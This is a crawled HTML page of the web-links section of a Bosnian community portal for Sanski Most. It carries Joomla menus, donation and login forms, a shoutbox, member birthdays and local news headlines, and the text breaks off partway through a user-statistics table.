

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sanskimost.com/index.php?option=com_weblinks&Itemid=23
body_size: 9616
content:
<html xmlns="http://www.w3.org/1999/xhtml">



<head>



	<title>Sanski Most Online - Grad na devet rijeka!</title>	



	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2" />

	<link rel="shortcut icon" href="http://www.sanskimost.com/images/smost.ico" />

	<link href="http://www.sanskimost.com/templates/sana2006/css/template_css.css" rel="stylesheet" type="text/css" />

	<body background="templates/sana2006/images/bg.gif">



    <style type="text/css">



<!--



.style1 {color: #666666}



.style2 {color: #FFFFFF}



.style3 {color: #FF9900}



.style4 {



	color: #FFFFFF;



	font-weight: bold;



}



-->



    </style>



</head>



    <?xml version="1.0"?>


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



    <p>	



	


	


	<title>Sanski Most Online - Grad na devet rijeka! - Web linkovi</title>
<meta name="description" content="Sanski Most Online - Grad na devet rijeka!" />
<meta name="keywords" content="sana, sanski, most, sanjani, sanjanke, sansko, zdena, pobrijezje, bojancic, trnova, kamengrad, vakuf, okrec, caplje, sehovci, kruhari" />
<meta name="Generator" content="Joomla! - Copyright (C) 2005 - 2006 Open Source Matters. All rights reserved." />
<meta name="robots" content="index, follow" />
	<link rel="shortcut icon" href="http://www.sanskimost.com/images/smost.ico" />
	
    <p>



	<a name="up" id="up"></a>



	<BR><center>



	<table width="922"  border="0" cellpadding="0" cellspacing="0">



		<tr>



			<td background="http://www.sanskimost.com">



			<table width="922" cellpadding="0" cellspacing="0" border="0">



			<tr>



			<td width="922" align="left"><img src="templates/sana2006/images/sana2006.jpg" width="922" height="170" border="0" usemap="#Map" /></td>



				<form action='http://www.sanskimost.com/index.php' method='post'>



				</form>



			</tr>



<td width="860" valign="center" align="right" bgcolor="#4B9BC5"><span class="style2"><strong>Dobrodo�li, danas je Tuesday, 20 January 2026&nbsp;&nbsp;</strong></span>

			</table>



			<table width="922" border="0" cellpadding="0" cellspacing="0" bgcolor="#4B9BC5">



			<tr valign="top">



				<td class="leftnav" width="174">



					<!-- left nav -->



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td class="navcontent">



							<table border="0" cellspacing="0" cellpadding="0" width="146">



								<tr>



									<td class="navbg_main">



											<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Glavni Izbor				</th>
			</tr>
					<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_frontpage&amp;Itemid=1" class="mainlevel" >Glavna</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=section&amp;id=1&amp;Itemid=2" class="mainlevel" >Novosti</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=blogsection&amp;id=0&amp;Itemid=9" class="mainlevel" >Blog</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=58" class="mainlevel" >Informacije</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=32" class="mainlevel" >Historija</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=33" class="mainlevel" >Kultura</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=35" class="mainlevel" >Privreda</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=36" class="mainlevel" >Mapa grada</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=38" class="mainlevel" >Razglednice</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=70" class="mainlevel" >Email lista</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=registers&amp;Itemid=41" class="mainlevel" >Registracija</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=lostPassword&amp;Itemid=42" class="mainlevel" >Zaboravili ste lozinku?</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_weblinks&amp;Itemid=23" class="mainlevel" id="active_menu">Linkovi</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_search&amp;Itemid=5" class="mainlevel" >Pretra¾uj</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_recommend&amp;Itemid=27" class="mainlevel" >Preporuka</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_contact&amp;Itemid=3" class="mainlevel" >Kontakt</a></td></tr>
</table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Budite Interaktivni				</th>
			</tr>
					<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=97" class="mainlevel" >Chat - 1</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_mospjirc&amp;Itemid=57" class="mainlevel" >Chat - 2</a></td></tr>
<tr align="left"><td><a href="#" onclick="javascript: window.open('http://66.45.228.28/~bosnaklu/cgi-bin/sanmost/YaBB.pl', '', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=780,height=550'); return false" class="mainlevel" >Forum</a>
</td></tr>
<tr align="left"><td><a href="#" onclick="javascript: window.open('http://www.sanskimost.com/smail', '', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=780,height=550'); return false" class="mainlevel" >Smail e-mail</a>
</td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_ponygallery&amp;Itemid=95" class="mainlevel" >Foto galerija</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_userlist_xtd&amp;Itemid=67" class="mainlevel" >Lista èlanova</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_akobook&amp;Itemid=26" class="mainlevel" >Knjiga gostiju</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_ewriting&amp;Itemid=54" class="mainlevel" >Prièe</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_glossary&amp;Itemid=53" class="mainlevel" >Vicevi</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_jobline&amp;Itemid=56" class="mainlevel" >Poslovi</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=19&amp;Itemid=62" class="mainlevel" >Horoskop</a></td></tr>
</table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Zabava				</th>
			</tr>
					<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_invade&amp;Itemid=48" class="mainlevel" >Napadaèi Igrica</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_mamboman&amp;Itemid=49" class="mainlevel" >Mambo Man Igrica</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_mamboids&amp;Itemid=50" class="mainlevel" >Mamboidi Igrica</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_puarcade&amp;Itemid=59" class="mainlevel" >Razne Igrice</a></td></tr>
</table>			</td>
		</tr>
		</table>
			<script language="javascript" src="includes/js/overlib_mini.js"></script>
	<div id="overDiv" style="position:absolute; visibility:hidden; z-index:10000;"></div>		<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Sanske Po¹te				</th>
			</tr>
					<tr>
			<td>
				<P><STRONG>- Sanski Most <BR></STRONG>79260&nbsp; Banjaluèka 2<BR><STRONG>- Fajtovci <BR></STRONG>79264&nbsp; Fajtovci bb<BR><STRONG>- Tomina</STRONG> <BR>&nbsp; 79265&nbsp; Tomina bb<BR><STRONG>- D. Kamengrad</STRONG> <BR>79266&nbsp; Donji Kamengrad 68<BR><STRONG>- Lu¹ci Palanka</STRONG> <BR>79267&nbsp; Cvije Kukolja 1<BR><STRONG>- Stari Majdan <BR></STRONG>79268&nbsp; Trg Amira ®iliæa</P>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Zadnja Posjeta				</th>
			</tr>
					<tr>
			<td>
				 

<table cellpadding="1" cellspacing="1" border="0">
	<tr>
		<td><b>&raquo; &nbsp;Slatka Tajna</b><br><span="smalldark">se logira(la)o prije 594 dana 11 sati 20 min 20 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;sanjanka17</b><br><span="smalldark">se logira(la)o prije 775 dana 10 sati 21 min 31 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Almin</b><br><span="smalldark">se logira(la)o prije 785 dana 10 sati 18 min 34 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;DannyHD</b><br><span="smalldark">se logira(la)o prije 1036 dana 6 sati 47 min 20 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Racky</b><br><span="smalldark">se logira(la)o prije 1218 dana 12 sati 55 min 26 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;emo</b><br><span="smalldark">se logira(la)o prije 1665 dana 14 sati 6 min 57 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Kljuc</b><br><span="smalldark">se logira(la)o prije 1709 dana 15 sati 28 min 27 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Masinski</b><br><span="smalldark">se logira(la)o prije 1901 dana 19 sati 49 min 46 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Plasticni</b><br><span="smalldark">se logira(la)o prije 2096 dana 11 sati 36 min 6 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Danny71</b><br><span="smalldark">se logira(la)o prije 2185 dana 19 sati 7 min 38 sek </span></td>
	</tr>
</table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Promjeni Izgled				</th>
			</tr>
					<tr>
			<td>
				<img src="templates/sana2006/template_thumbnail.png" name="preview" border="1" width="140" height="90" alt="sana2006" />
<script language='JavaScript1.2' type='text/javascript'>
<!--
	function showimage() {
		//if (!document.images) return;
		document.images.preview.src = 'templates/' + getSelectedValue( 'templateform', 'jos_change_template' ) + '/template_thumbnail.png';
	}
	function getSelectedValue( frmName, srcListName ) {
		var form = eval( 'document.' + frmName );
		var srcList = eval( 'form.' + srcListName );

		i = srcList.selectedIndex;
		if (i != null && i > -1) {
			return srcList.options[i].value;
		} else {
			return null;
		}
	}
-->
</script>
<form action="index.php" name="templateform" method="post">
	
<select name="jos_change_template" id="mod_templatechooser_jos_change_template" class="button" onchange="showimage()">
	<option value="sana">sana</option>
	<option value="sana2005">sana2005</option>
	<option value="sana2006" selected="selected">sana2006</option>
</select>
	<input class="button" type="submit" value="Izaberi" />
</form>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Va¹e Vrijeme				</th>
			</tr>
					<tr>
			<td>
				<TABLE width="100%" border=0 cellPadding=0 cellSpacing=0>
<TBODY><TR><TD align=left><center><OBJECT classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
 codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0"
 WIDTH="130" HEIGHT="130" id="anaclock" ALIGN="">
  <PARAM NAME=movie VALUE="modules/anaclock.swf">
  <PARAM NAME=quality VALUE=high>
  <PARAM NAME=bgcolor VALUE=#FFFFFF>
  <param name="wmode" value="transparent">
  <param name="menu" value="false">
  <EMBED src="modules/anaclock.swf" quality=high bgcolor=#FFFFFF  WIDTH="130" HEIGHT="130" wmode="transparent" ALIGN="" TYPE="application/x-shockwave-flash" PLUGINSPAGE="http://www.macromedia.com/go/getflashplayer" menu="false">
  </EMBED></OBJECT></center></TD></TR></TBODY></TABLE><center><OBJECT classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
 codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" 
 WIDTH="70" HEIGHT="22" id="digiclock" ALING="">
 <PARAM NAME=movie VALUE="modules/digiclock.swf">
 <PARAM NAME=quality VALUE=high>
 <PARAM NAME=bgcolor VALUE=#FFFFFF>
 <PARAM NAME="menu" VALUE="false">
 <EMBED src="modules/digiclock.swf" base="." quality=high bgcolor=#CACACA  WIDTH="70" HEIGHT="22" TYPE="application/x-shockwave-flash" GINSPAGE="http://www.macromedia.com/go/getflashplayer" menu="false">
 </EMBED></OBJECT></center>
			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Dobrovoljne donacije				</th>
			</tr>
					<tr>
			<td>
				  <!-- AkoDonate - Copyright 2004 by Arthur Konze -->
  <!-- Visit:  www.mamboportal.com & www.konze.de -->
  <!-- The REMOVAL of this note is NOT allowed!!! -->
  <!-- Contact me through my websites for details -->
  <script language="JavaScript">
    <!--
    function ShowHide(id, visibility, displaystyle) {
        obj = document.getElementsByTagName("div");
        obj[id].style.visibility = visibility;
        obj[id].style.display = displaystyle;
    }
    //-->
  </script>
  <style type="text/css">
  #sub1Div {
    visibility       : show;
    display          : block;
  }
  #sub2Div {
    visibility       : hidden;
    display          : none;
  }
  </style>
  <p>Ako ¾elite pomoæi da budemo jo¹ bolji, bujrum. Veliko HVALA!</p>  <b></b> 
  <img src="http://www.sanskimost.com/modules/mod_akodonate/donate_once.png" align="absmiddle" alt="" />
  <a href="javascript:ShowHide('sub2Div','hidden', 'none');ShowHide('sub1Div','visible','block');">Jednom</a>
  <img src="http://www.sanskimost.com/modules/mod_akodonate/donate_monthly.png" align="absmiddle" alt="" />
  <a href="javascript:ShowHide('sub1Div','hidden','none');ShowHide('sub2Div','visible','block');">Mjese�no</a>
  <div id="sub1Div">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
      <input type="hidden" name="cmd" value="_xclick" />
      <input type="hidden" name="business" value="webmaster@sanskimost.com" />
      <input type="hidden" name="item_name" value="sanskimost.com web donacija" />
      <input type="hidden" name="item_number" value="0001" />
      <input type="hidden" name="no_note" value="0" />
      <p class="small">Valuta<br />
      <select class="inputbox" name="currency_code">
        <option value="EUR" selected="selected">Euro</option>
        <option value="USD">Ameri�ki Dolar</option>
        <option value="GBP">Engleska Paunda</option>
        <option value="CAD">Kanadski Dolar</option>
        <option value="JPY">Japanski Yen</option>
      </select></p>
      <p class="small">Iznos<br />
      <input class="inputbox" type="text" name="amount" size="15" style="text-align:right;" value="5" /></p>
      <input type="hidden" name="tax" value="0" />
      <input class="button" type="submit" value="Uplata" style="float:right;" /></form>
    </form>
  </div>
  <div id="sub2Div">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
      <input type="hidden" name="cmd" value="_xclick-subscriptions" />
      <input type="hidden" name="business" value="webmaster@sanskimost.com" />
      <input type="hidden" name="item_name" value="sanskimost.com web donacija" />
      <input type="hidden" name="item_number" value="0001" />
      <input type="hidden" name="no_note" value="0" />
      <p class="small">Valuta<br />
      <select class="inputbox" name="currency_code">
        <option value="EUR" selected="selected">Euro</option>
        <option value="USD">Ameri�ki Dolar</option>
        <option value="GBP">Engleska Paunda</option>
        <option value="CAD">Kanadski Dolar</option>
        <option value="JPY">Japanski Yen</option>
      </select></p>
      <p class="small">Iznos<br />
      <select class="inputbox" name="a3">
        <option value="5.00" selected="selected">5 mjese�no</option>
        <option value="10.00">10 mjese�no</option>
        <option value="20.00">20 mjese�no</option>
        <option value="35.00">35 mjese�no</option>
        <option value="50.00">50 mjese�no</option>
        <option value="100.00">100 mjese�no</option>
      </select></p>
      <input type="hidden" name="p3" value="1" />
      <input type="hidden" name="t3" value="M" />
      <input type="hidden" name="src" value="1" />
      <input type="hidden" name="sra" value="1" />
      <input class="button" type="submit" value="Uplata" style="float:right;" /></form>
    </form>
  </div>			</td>
		</tr>
		</table>
		


									</td>



								</tr>



							</table>



						</td>	



						<td valign="top" background="http://www.sanskimost.com/templates/sana2006/images/shadow_right.gif"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4"/></td>



					</tr>



					</table>



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4" /></td>



						<td bgcolor="#9BD7F0"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="152" height="4" /></td>



					</tr>



					</table>



					<br>



					


					<!-- user1 nav -->



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td class="navcontent">



							<table border="0" cellspacing="0" cellpadding="0" width="146">



								<tr>



									<td class="navbg_user">



											<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Zadnje Novosti				</th>
			</tr>
					<tr>
			<td>
				<ul class="latestnews">
	<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=635&amp;Itemid=2" class="latestnews">
			Zuliæ: Bo¹njake su tjerali da iskopaju sebi grobove, a zatim su ih pobili no¾evima i hicima</a>
	</li>
		<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=630&amp;Itemid=2" class="latestnews">
			Malonogometni turnir: Odziv nadma¹io oèekivanja</a>
	</li>
		<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=629&amp;Itemid=2" class="latestnews">
			Sanski Most: Faruk Alagiæ ubio kom¹iju cjepanicom</a>
	</li>
		<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=628&amp;Itemid=2" class="latestnews">
			Sanski Most: Faruk Alagiæ ubio kom¹iju cjepanicom</a>
	</li>
		<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=627&amp;Itemid=2" class="latestnews">
			Opæina prodaje 95 stanova izgraðenih za bh. izbjeglice</a>
	</li>
	</ul>			</td>
		</tr>
		</table>
		


									</td>



								</tr>



							</table>



						</td>	



						<td valign="top" background="http://www.sanskimost.com/templates/sana2006/images/shadow_right.gif"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4"/></td>



					</tr>



					</table>



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4" /></td>



						<td bgcolor="#9BD7F0"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="148" height="4" /></td>



					</tr>



					</table>	



					


				</td>



				



				<td class="centernav" width="99%">



					


					



					<!-- main nav -->



					<table border="0" cellspacing="0" cellpadding="0" width="100%">



					<tr>



						<td class="navcontent" width="99%">



							<table border="0" cellspacing="0" cellpadding="0" width="100%">



								<tr>



									<td class="navbg_main">



												<div class="componentheading">
			Linkovi			</div>
					<form action="index.php" method="post" name="adminForm">

		<table width="100%" cellpadding="4" cellspacing="0" border="0" align="center" class="contentpane">
		<tr>
			<td width="60%" valign="top" class="contentdescription" colspan="2">
			Mi smo �esto na internetu. Kad na�emo neku dobru stranicu vrijednu posjete mi je ubacimo ovdje za vas, iako bi nam bilo drago da opet navratite kod nas.<br />Na listi ispod izaberite jednu od kategorija, a onda kliknite na URL koji �elite posjetiti.			</td>
		</tr>
		<tr>
			<td>
						</td>
		</tr>
		<tr>
			<td>&nbsp;

			</td>
		</tr>
		<tr>
			<td>
					<ul>
						<li>
					<a href="http://www.sanskimost.com/index.php?option=com_weblinks&amp;catid=45&amp;Itemid=23" class="category">
					Stranice èlanova					</a>
					&nbsp;
					<span class="small">
					(1)
					</span>
				</li>
								<li>
					<a href="http://www.sanskimost.com/index.php?option=com_weblinks&amp;catid=42&amp;Itemid=23" class="category">
					Bosanski Gradovi					</a>
					&nbsp;
					<span class="small">
					(1)
					</span>
				</li>
								<li>
					<a href="http://www.sanskimost.com/index.php?option=com_weblinks&amp;catid=32&amp;Itemid=23" class="category">
					Zabava					</a>
					&nbsp;
					<span class="small">
					(2)
					</span>
				</li>
								<li>
					<a href="http://www.sanskimost.com/index.php?option=com_weblinks&amp;catid=28&amp;Itemid=23" class="category">
					Bosanske Stranice					</a>
					&nbsp;
					<span class="small">
					(2)
					</span>
				</li>
								<li>
					<a href="http://www.sanskimost.com/index.php?option=com_weblinks&amp;catid=27&amp;Itemid=23" class="category">
					Sanske Stranice					</a>
					&nbsp;
					<span class="small">
					(1)
					</span>
				</li>
						</ul>
					</td>
		</tr>
		</table>
		</form>
					<div class="back_button">
				<a href='javascript:history.go(-1)'>
					[Nazad]</a>
			</div>
			


									</td>



								</tr>



							</table>



						</td>	



						<td valign="top" background="http://www.sanskimost.com/templates/sana2006/images/shadow_right.gif"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4"/></td>



					</tr>



					</table>



					<table border="0" cellspacing="0" cellpadding="0" width="100%">



					<tr>



						<td><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4" /></td>



						<td bgcolor="#9BD7F0" width="100%"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="100%" height="4" /></td>



					</tr>



					</table>	



					<br>



					



					


				</td>



				



				


				<td class="rightnav" width="155">



					


					<!-- right nav -->



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td class="navcontent">



							<table border="0" cellspacing="0" cellpadding="0" width="145">



								<tr>



									<td class="navbg_user">



											<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Vremenska prognoza				</th>
			</tr>
					<tr>
			<td>
				<table onmouseover="this.style.cursor='pointer'; return true;" onmouseout="return true;"><tr><td><a href='http://weather.msn.com/local.aspx?wealocations=wc:BKXX0003&setunit=C' target='_blank'><img align="absmiddle" border="0" src="http://st.msn.com/as/wea3/i/en-US/33.gif">&nbsp;&nbsp;<strong>15�C  </strong></a></td></tr></table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Anketa				</th>
			</tr>
					<tr>
			<td>
							</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Traè mahala				</th>
			</tr>
					<tr>
			<td>
				<script language="JavaScript"> 
function shoutit(form, nick, msg){ 

	if (document.siform.nick.value == ""){ 
			alert('Upi�i nadimak'); 
			document.siform.nick.focus();
	} else if (document.siform.msg.value == ""){ 
			alert('Napi�i ne�to pa onda klikaj!'); 
			document.siform.msg.focus();
	} else {
		var URL = "http://www.sanskimost.com/index2.php?option=com_shoutit&task=shout&nick="+nick+"&msg="+msg; 
		parent.siframe.location = URL; 

		for (i = 0; i < document.siform.elements.length-2; i++)
				document.siform.elements[i].value = "";
	}
} 

function handleEnter (field, event) {
		var keyCode = event.keyCode ? event.keyCode : event.which ? event.which : event.charCode;
		if (keyCode == 13) {
			var i;
			for (i = 0; i < field.form.elements.length; i++)
				if (field == field.form.elements[i])
					break;
			i = (i + 1) % field.form.elements.length;
			field.form.elements[i].focus();
			return false;
		} 
		else
		return true;
	}      
</script> 
<center>
<iframe NAME="siframe" SRC="http://www.sanskimost.com/index2.php?option=shoutit&task=showshouts" WIDTH="138" HEIGHT="240" FRAMEBORDER="0"></iframe>

<table cellpadding="0" cellspacing="0" border="0" width="140px">
<tr><td align="left">
		<br /><br />
		Morate biti registrovani da bi ste ostavili poruku!<br />
	<a href="http://www.sanskimost.com/index.php?option=com_comprofiler&task=registers&Itemid=41">Registrujte se!</a>
</td></tr>
</table>
</center>
			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Korisnici Online				</th>
			</tr>
					<tr>
			<td>
				Nema èlanova online!<div id="lvu_guestcount">Gosti: 4</div><script type="text/javascript" src="http://www.sanskimost.com/modules/liveuserspro/js/liveUsersPro.js"></script>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Roðendani				</th>
			</tr>
					<tr>
			<td>
				<table cellspacing=0 cellpadding=0 width="100%"><tr><td colspan="3" align="center"><img src="modules/mod_CbBirthday_Birthday.jpg" alt="Image for Sabina_K" border="0" /></td></tr><tr><td align="right"> <b>Danas</b></td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=3184">Sabina_K</a> (51g)</td></tr><tr><td colspan="3" align="center"><img src="modules/mod_CbBirthday_Birthday.jpg" alt="Image for Charlie" border="0" /></td></tr><tr><td align="right"> <b>Danas</b></td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=3719">Charlie</a> (59g)</td></tr><tr><td align="right">1d</td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=3342">Mii</a> (56g)</td></tr><tr><td align="right">1d</td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=3351">Cappuccina</a> (47g)</td></tr><tr><td align="right">2d</td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=3804">hfsgdvfyfvad</a> (150g)</td></tr></table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Logiranje				</th>
			</tr>
					<tr>
			<td>
				<form action="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=login" method="post" id="mod_loginform" style="margin:0px;">

<table width="100%" border="0" cellspacing="0" cellpadding="0" class="mod_login">
<tr><td><span id="mod_login_usernametext"><label for="mod_login_username">Korisni�ko ime</label></span><br />
<input type="text" name="username" id="mod_login_username" class="inputbox" size="10" /><br />
<span id="mod_login_passwordtext"><label for="mod_login_password">Lozinka</label></span><br /><input type="password" name="passwd" id="mod_login_password" class="inputbox" size="10" /><br />
<input type="hidden" name="op2" value="login" />
<input type="hidden" name="lang" value="bosnian" />
<input type="hidden" name="force_session" value="1" />
<input type="hidden" name="return" value="http://www.sanskimost.com/index.php?option=com_weblinks&amp;amp;Itemid=23" />
<input type="hidden" name="message" value="0" />
<input type="hidden" name="b66b1df9e43d08c8f4ca221204602c96" value="1" />
<input type="checkbox" name="remember" id="mod_login_remember" class="inputbox" value="yes" /> <span id="mod_login_remembermetext"><label for="mod_login_remember">Zapamti me</label></span><br />
<input type="submit" name="Submit" class="button" value="Ulogaj se" /></td></tr>
<tr><td><a href="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=lostPassword" class="mod_login">Zaboravili ste lozinku?</a></td></tr>
<tr><td>Jo� niste �lan? <a href="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=registers" class="mod_login">U�lanite se ovdje</a></td></tr>
</table></form>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Korisnièki Info				</th>
			</tr>
					<tr>
			<td>
				
<div  align="center"> 
             <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td width="15%"><img valign=absmiddle src="modules/members_images_pro/members.gif" alt=" Sanski Most Online - Grad na devet rijeka! " height=12 width=16></td><td width="60%" title=" Groupe "><b>Groupe</b></td>
             <td width="25%" align=right title=" Online "><b>Online</b></td>
            </tr>
           </table>
         </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_superadmins.gif" alt=" Super Administratora ( 0 )" height=12 width=16></td><td title=" Super Administratora " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Super Adm...</td>
              <td align=right title=" Super Administratora ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_admins.gif" alt=" Administratora ( 0 )" height=12 width=16></td><td title=" Administratora " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Administr...</td>
              <td align=right title=" Administratora ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
